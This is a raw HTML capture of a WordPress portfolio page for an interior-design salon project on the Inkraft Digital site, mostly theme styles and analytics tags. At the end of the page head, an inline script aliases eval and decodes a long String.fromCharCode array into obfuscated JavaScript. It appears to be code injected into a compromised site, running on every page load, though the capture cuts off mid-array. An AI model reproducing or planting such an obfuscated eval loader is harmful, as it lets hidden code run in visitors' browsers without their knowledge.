

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inkraft.co/index.php/project/salon-de-diseno-de-interiores/
body_size: 31262
content:

<!DOCTYPE html>
<html lang="en-US">
<head><script></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

	<title>Salón de diseño de interiores. &#8211; Inkraft Digital</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Inkraft Digital &raquo; Feed" href="https://inkraft.co/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inkraft Digital &raquo; Comments Feed" href="https://inkraft.co/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inkraft Digital &raquo; Salón de diseño de interiores. Comments Feed" href="https://inkraft.co/index.php/project/salon-de-diseno-de-interiores/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inkraft.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inkraft.co/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #4cf785;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ohio-style-css' href='https://inkraft.co/wp-content/themes/ohio/style.css?ver=3.2.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.brand-color,a:not(.-unlink):not(.-highlighted):hover,a:not(.-unlink):not(.-highlighted):hover .title,a:not(.-unlink):not(.-highlighted):active,a:not(.-unlink):not(.-highlighted):active .title,a:not(.-unlink):not(.-highlighted):focus,a:not(.-unlink):not(.-highlighted):focus .title,.nav .nav-item.active-main-item > a,.nav .nav-item.active > a,.nav .current-menu-ancestor > a,.nav .current-menu-item > a,.hamburger-nav .menu li.current-menu-ancestor > a > span,.hamburger-nav .menu li.current-menu-item > a > span,.widget_rss a,.single-post .entry-content a:not(.wp-block-button__link),.page-id-124 .entry-content a:not(.wp-block-button__link),ul:not(.-unlist) > li::before,ol:not(.-unlist) > li::before,.social-networks.-outlined .network:hover,.portfolio-filter a.active,.category-holder:not(.no-divider):after,.video-button.-outlined .icon-button:hover,.comments .comment-body time:after,.button.-outlined:not(.-pagination):hover,a.button.-outlined:not(.-pagination):hover,.button.-outlined:active,.button.-outlined:focus,.pagination .button:hover,.pagination.-outlined a.button:not(.-flat):hover,.pricing-table-features .exist .icon,.service-table-features .exist .icon,.lazy-load.-outlined .button.-pagination:hover,.lazy-load.-flat .button.-pagination:hover,.button.-primary.-outlined,a.button.-primary.-outlined,.button.-primary.-flat,a.button.-primary.-flat,.button.-primary.-text,a.button.-primary.-text{color:#4cf785;}.custom-cursor .circle-cursor-outer,a.button.-outlined:active,a.button.-outlined:focus,input[type="checkbox"]:checked,input[type="radio"]:checked,.button.-primary.-outlined,a.button.-primary.-outlined{border-color:#4cf785;}.custom-cursor .circle-cursor-inner,.custom-cursor .circle-cursor-inner.cursor-link-hover,.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):hover,.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):active,.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):focus,.button[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):hover,.button[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):active,.button[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):focus,a.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):hover,a.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):active,a.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):focus,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,input[type="checkbox"]:checked,input[type="radio"]:checked,.video-button:not(.-outlined):not(.-blurred) .icon-button:hover,.tag.tag-sale,.social-networks.-contained .network:hover,input[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):hover,.button.-primary:not(.-outlined):not(.-flat):not(.-text),a.button.-primary:not(.-outlined):not(.-flat):not(.-text),input[type="submit"].-primary:not(.-outlined):not(.-flat):not(.-text),.icon-buttons-animation .icon-button::before{background-color:#4cf785;}.heading .title .highlighted-text{background-image: linear-gradient(rgba(76,247,133,0.5), rgba(76,247,133,0.5));}::selection{background-color:rgba(76,247,133,0.1);}.search-global.fixed{color:#ffffff;}.header:not(.-sticky):not(.-mobile) .menu-blank,.header:not(.-sticky):not(.-mobile) .menu > li > a,.header:not(.-sticky):not(.-mobile) .menu-optional > li > a,.header:not(.-sticky):not(.-mobile) .branding,.header:not(.-sticky):not(.-mobile) .icon-button-holder > .icon-button,.header:not(.-sticky):not(.-mobile) .lang-dropdown,.header:not(.-sticky) .cart-button-total,.header:not(.-sticky) .icon-button:not(.-reset):not(.-overlay-button){color:#ffffff;}.header:not(.-sticky):not(.-mobile) .lang-dropdown{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");}.btn-optional.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.page-link):not(:hover){color:#000000;background-color:#4cf785;}@media screen and (max-width: 768px) { .header,.mobile-overlay{opacity: 0;}}.back-link .icon-button,.back-link .caption{color:#ffffff;}.scroll-top:not(.light-typo):not(.dark-typo),.scroll-top:hover,.scroll-top:not(.light-typo):not(.dark-typo) .titles-typo{color:#ffffff;}.spinner .path,.sk-preloader .sk-circle:before,.sk-folding-cube .sk-cube:before,.sk-preloader .sk-child:before,.sk-double-bounce .sk-child{stroke:#4cf785;background-color:#4cf785;}.sk-percentage .sk-percentage-percent{color:#4cf785;}.page-preloader:not(.percentage-preloader),.page-preloader.percentage-preloader .sk-percentage{background-color:#000000;}h5{font-family:'DM Sans', sans-serif;}h6{font-family:'DM Sans', sans-serif;}.social-bar .titles-typo{color:#ffffff;}.project[class*="-layout"] .headline{font-size:5.7vw;}.header .logo,.header .logo-mobile {position: relative;margin-left: 24px;}.header .logo:before,.header .logo-mobile:before {content: "";position: absolute;background-color: ;top: 50%;left: -20px;height: 12vh;width: 11vw;transform: translateY(-50%);z-index: -1;}.clb__logo.wpb_single_image img {max-width: 85%;}h1, h2, h3:not(.widget-title):not(.comment-reply-title), h4,.clb-hamburger-nav .menu .nav-item a,.clb-hamburger-nav .menu .sub-nav-item a {font-family: 'blacker_pro_display-bold';letter-spacing: 0;}.popup-subscribe .thumbnail{background-image:url('https://inkraft.co/wp-content/uploads/2020/10/iE2iDoGe-oh__demo3__6-min-768x549.jpg');background-size:cover;background-position:center center;background-repeat:repeat;} @media screen and (min-width:1181px){} @media screen and (min-width:769px) and (max-width:1180px){} @media screen and (max-width:768px){.header .logo-mobile {margin-left: 1.25rem;}.header .logo-mobile:before {left: -1rem;width: 7rem;}}
</style>
<link rel='stylesheet' id='icon-pack-fontawesome-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/fa/css/fontawesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-ionicons-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-bootstrap-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/bootstrap/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-arrows-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/arrows/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-basic-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/basic/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-basic-elaboration-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/basic_ela/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-ecommerce-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/ecommerce/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-music-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/music/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-software-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/software/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-weather-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/weather/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://inkraft.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-261672880-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["inkraft.co"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-261672880-1", {"anonymize_ip":true});
gtag("config", "G-RXJ92X533G");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inkraft.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://inkraft.co/index.php/project/salon-de-diseno-de-interiores/" />
<link rel='shortlink' href='https://inkraft.co/?p=75369' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inkraft.co/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finkraft.co%2Findex.php%2Fproject%2Fsalon-de-diseno-de-interiores%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inkraft.co/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finkraft.co%2Findex.php%2Fproject%2Fsalon-de-diseno-de-interiores%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.video-text-container {
  position: relative;
  display: inline-block;
}

.video-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  overflow: hidden;
}

#background-video {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  height: 100%;
  object-fit: cover;
  transform: translate(-50%, -50%);
}

.video-text {
  font-size: 100px; /* Adjust the font size as needed */
  font-weight: bold;
  color: transparent;
  background: url('https://inkraft.co/wp-content/uploads/2023/07/your-video.mp4') no-repeat center center;
  background-size: cover;
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-stroke: 1px black; /* Adds thin black outline */
}


</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.96.0" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,4